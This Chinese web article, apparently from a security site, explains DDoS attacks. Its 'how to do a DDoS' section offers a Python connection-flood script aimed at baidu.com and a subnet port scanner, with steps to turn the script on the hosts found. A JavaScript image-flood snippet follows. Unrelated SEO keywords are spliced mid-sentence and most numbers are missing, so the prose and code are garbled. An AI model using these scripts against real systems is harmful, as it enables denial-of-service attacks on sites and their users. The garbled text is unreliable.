1.手机ddos攻击器原理是攻击s攻什么

2.如何进行DDOS攻击怎么做

3.DDOS攻击是什么原理实现的?

4.ddos攻击代码原理是什么

手机ddos攻击器原理是什么

随着互联网的不断发展,竞争越来越激烈,器源各式各样的击器DDOS攻击器开始出现。手机ddos攻击器原理是软件什么常见电脑黑客攻击类型与预防方法知

道吗,一起和裕祥安全网看看吧。攻击s攻



很简单,器源药品源码查询网站攻击原理就是击器导致目标手机拒绝服务。比如说有大量的软件机器给你的机器发送ping命令,你的攻击s攻机器就也好应答每一台机器,就必须返回大量数据包,器源进而导致你的击器机器承受不了,死机或直接关机。软件这就是攻击s攻拒绝服务,你说的DDOS,是器源分布式拒绝服务器攻击,也就是击器说目标机器可能是网络上不存在的手机或被黑客操作的肉鸡。情况比DOS攻击还恐怖。

1、攻击者:攻击者所用的手机是攻击主控台,可以是网络上的任何一台手机,甚至可以是mono源码调试一个活动的便携机。攻击者操纵整个攻击过程,它向主控端发送攻击命令。

2、主控端:主控端是攻击者非法侵入并控制的一些主机,这些主机还分别控制大量的代理主机。主控端主机的上面安装了特定的程序,因此它们可以接受攻击者发来的特殊指令,并且可以把这些命令发送到代理主机上。

3、代理端:代理端同样也是攻击者侵入并控制的一批主机,它们上面运行攻击器程序,接受和运行主控端发来的命令。代理端主机是攻击的执行者,真正向受害者主机发送攻击。

想学习更多的网络安全小知识

请关注裕祥安全网,生活中注意保护自己的手机安全。

如何进行DDOS攻击怎么做

会Python吗?下一个Python3.7.0-3.7.3,把代码复制下,粘贴即可代码:

import socket

import time

import threading

#Pressure Test,ddos tool

#---------------------------

MAX_CONN=

PORT=

HOST="baidu.com"#在双引号里输入对方IP或域名,要保证他联网了或开机了,ionic登录 源码这里拿百度做示范(别运行!不然后果自负!!)

PAGE="/index.php"

#---------------------------

buf=("POST %s HTTP/1.1\r\n"

"Host: %s\r\n"

"Content-Length: \r\n"

"Cookie: dklkt_dos_test\r\n"

"\r\n" % (PAGE,HOST))

socks=[]

def conn_thread():

global socks

for i in range(0,MAX_CONN):

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

try:

s.connect((HOST,PORT))

s.send(buf.encode())

print ("Send buf OK!,conn=%d\n"%i)

socks.append(s)

except Exception as ex:

print ("Could not connect to server or send error:%s"%ex)

time.sleep()

#end def

def send_thread():

global socks

while True:

for s in socks:

try:

s.send("f".encode())

#print "send OK!"

except Exception as ex:

print ("Send Exception:%s\n"%ex)

socks.remove(s)

s.close()

time.sleep(1)

#end def

conn_th=threading.Thread(target=conn_thread,args=())

send_th=threading.Thread(target=send_thread,args=())

conn_th.start()

send_th.start()

如果你要攻击网站,以上代码虽然可行,但是,攻击效果很不好。

所以,最好用Windows里的PING进行检测

操作:

在Windows搜索栏里输入:cmd

输入:

ping -n -l 1 baidu.com

//这里拿百度做示范,别真打百度!

那么,就会发现,系统反映了:

正在 Ping baidu.com [...] 具有 1 字节的数据:

来自 ... 的回复: 字节=1 时间=ms TTL=

来自 ... 的回复: 字节=1 时间=ms TTL=

来自 ... 的回复: 字节=1 时间=ms TTL=

来自 ... 的回复: 字节=1 时间=ms TTL=

来自 ... 的回复: 字节=1 时间=ms TTL=

来自 ... 的回复: 字节=1 时间=ms TTL=

来自 ... 的回复: 字节=1 时间=ms TTL=

来自 ... 的回复: 字节=1 时间=ms TTL=

来自 ... 的回复: 字节=1 时间=ms TTL=

来自 ... 的回复: 字节=1 时间=ms TTL=

... 的 Ping 统计信息:

数据包: 已发送 = ,已接收 = ,丢失 = 0 (0% 丢失),

往返行程的估计时间(以毫秒为单位):

最短 = ms,最长 = ms,平均 = ms

说明,百度的隐藏内容源码服务器有一个主服务器是...

那么,就来查找百度的所有服务器吧!

输入以下代码:

#绝大多数成功的网络攻击都是以端口扫描开始的,在网络安全和黑客领域,端口扫描是经常用到的技术,可以探测指定主机上是否

#开放了指定端口,进一步判断主机是否运行了某些重要的网络服务,最终判断是否存在潜在的安全漏洞,从一定意义上将也属于系统运维的范畴

#端口扫描器程序:模拟端口扫描器的工作原理,并采用多进程技术提高扫描速度

import socket

import sys

import multiprocessing

import time as t

def ports(ports_serve):

#获取常用端口对应的服务名称

for port in list(range(1,))+[,,,,,,]:

try:

ports_serve[port]=socket.getservbyport(port)

except socket.error:

pass

def ports_scan(host,ports_service):

ports_open=[]

try:

sock=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

#超时时间的不同会影响扫描结果的精确度

socket.timeout(0.)

except socket.error:

print('socket creation error')

sys.exit()

for port in ports_service:

try:

#尝试连接指定端口

sock.connect((host,port))

#记录打开的端口

ports_open.append(port)

sock.close()

except socket.error:

pass

return ports_open

if __name__ == '__main__':

m=multiprocessing.Manager()

ports_service=dict()

results=dict()

ports(ports_service)

#创建进程池,允许最多8个进程同时运行

pool = multiprocessing.Pool(processes=8)

net = '...'#后面的IP少一个,因为要扫描这段区域内的IP,从而进行攻击

for host_number in map(str,range(8,)):

host = net + host_number

#创建一个新进程,同时记录其运行结果

results[host] = pool.apply_async(ports_scan,(host,ports_service))

print('starting '+host+'...')

#关闭进程池,close()必须在join()之前调用

pool.close()

#等待进程池中的进程全部执行结束

pool.join()

#打印输出结果

for host in results:

print('='*)

print(host,'.'*)

for port in results[host].get():

print(port,':',ports_service[port])

你会发现,Python反映了:

starting ...8...

starting ...9...

//并不是指百度只有这两个服务器!而是我们目前只能扫描到两个!

接着,运行DDoS攻击程序,把IP分别改为...8和...9

就可以实现DDoS攻击了。编译cygwin源码

//注:请不要用于违法用途,并且不要随意进行攻击。如想使用,可攻击虚拟机,但不要攻击外网IP和域名!!!

DDOS攻击是什么原理实现的?

DDoS攻击的工作原理:

1. 利用服务器缓冲区:攻击者通过特定的程序,向服务器发送大量仅包含SYN标志的TCP连接请求。服务器会为这些请求创建会话,并将它们放在缓冲区队列中。当队列满时,服务器无法处理更多的请求,从而拒绝合法用户的连接。

2. IP欺骗与连接重置:攻击者伪造IP地址,向服务器发送带有RST标志的TCP数据段,模拟合法用户的连接。服务器会因此清除与该IP地址相关的连接缓冲区,导致合法用户需要重新建立连接。

3. 带宽消耗:攻击者利用高带宽,向服务器发送大量数据请求,消耗服务器的带宽资源,使其无法正常服务合法用户。

4. 利用系统漏洞:攻击者利用系统漏洞,如Win的winsockv1或Cisco IOS v..x等,通过构造特定的请求数据,使服务器资源迅速耗尽,导致系统崩溃。

5. 硬盘空间耗尽:攻击者通过发送大量垃圾邮件、恶意日志记录或向匿名FTP服务器上传垃圾文件,占满服务器硬盘空间,导致服务器无法正常运行。

6. 利用安全策略:攻击者通过不断尝试错误的登录,使得系统将合法用户的账号锁定,从而阻止他们登录系统。

ddos攻击代码原理是什么

ddos攻击我们都知道,那ddos攻击代码原理是什么,你了解吗了解网络安全常识,首先就要了解常见电脑黑客攻击类型与预防方法

,下面裕祥安全网

小编就带您认识一下吧。

分布式拒绝服务攻击(DDoS)攻击是一种针对网站发起的最古老最普遍的攻击。Nick Sullivan是网站加速和安全服务提供商CloudFlare的一名系统工程师。近日,他撰文介绍了攻击者如何利用恶意网站、服务器劫持和中间人攻击发起DDoS攻击,并说明了如何使用HTTPS以及即将到来的名为“子资源一致性(Subresource Integrity,简称SRI)”的Web新技术保护网站免受攻击。

现代网站的大部分交互都来自于JavaScript。网站通过直接向HTML中添加JavaScript代码或者通过HTML元素script src=""从远程位置加载JavaScript实现交互功能。JavaScript可以发出HTTP(S)请求,实现网页内容异步加载,但它也能将浏览器变成攻击者的武器。例如,下面的代码可以向受攻击网站发出洪水般的请求:

function imgflood() {

var TARGET ='victim-website.com'

var URI = '/index.php'

var pic = new Image()

var rand =Math.floor(Math.random() * )

pic.src ='//'+TARGET+URI+rand+'=val'

}

setInterval(imgflood, )

上述脚本每秒钟会在页面上创建个image标签。该标签指向“victim-website.com”,并带有一个随机查询参数。如果用户访问了包含这段代码的恶意网站,那么他就会在不知情的情况下参与了对“victim-website.com”的DDoS攻击,

许多网站都使用一套通用的JavaScript库。为了节省带宽及提高性能,它们会使用由第三方托管的JavaScript库。jQuery是Web上最流行的JavaScript库,截至年大约%的网站都使用了它。其它流行的库还有Facebook SDK、Google Analytics。如果一个网站包含了指向第三方托管JavaScript文件的script标签,那么该网站的所有访问者都会下载该文件并执行它。如果攻击者攻陷了这样一个托管JavaScript文件的服务器,并向文件中添加了DDoS代码,那么所有访问者都会成为DDoS攻击的一部分,这就是服务器劫持,如下图所示:

这种攻击之所以有效是因为HTTP中缺少一种机制使网站能够禁止被篡改的脚本运行。为了解决这一问题,W3C已经提议增加一个新特性子资源一致性。该特性允许网站告诉浏览器,只有在其下载的脚本与网站希望运行的脚本一致时才能运行脚本。这是通过密码散列实现的,代码如下:

scriptsrc="/jquery-1..2.min.js"

integrity="sha-C6CB9UYIS9UJeqinPHWTHVqh/E1uhG5Twh+Y5qFQmYg="

crossorigin="anonymous"

密码散列可以唯一标识一个数据块,任何两个文件的密码散列均不相同。属性integrity提供了网站希望运行的脚本文件的密码散列。浏览器在下载脚本后会计算它的散列,然后将得出的值与integrity提供的值进行比较。如果不匹配,则说明目标脚本被篡改,浏览器将不使用它。不过,许多浏览器目前还不支持该特性,Chrome和Firefox正在增加对这一特性的支持。

中间人攻击是攻击者向网站插入恶意JavaScript代码的最新方式。在通过浏览器访问网站时,中间会经过许多节点。如果任意中间节点向网页添加恶意代码,就形成了中间人攻击。

加密技术可以彻底阻断这种代码注入。借助HTTPS,浏览器和Web服务器之间的所有通信都要经过加密和验证,可以防止第三者在传输过程中修改网页。因此,将网站设为HTTPS-only,并保管好证书以及做好证书验证,可以有效防止中间人攻击。

关于网络安全小知识

,裕祥安全网

小编为您介绍和普及这么多了,看完上面的介绍,您对“ddos攻击代码原理是什么”这个问题了解多少了呢综上我们了解到,ddos攻击代码的主要原理就是对网络进行相关的系统连接和设置,以此来达到破坏网络的目的。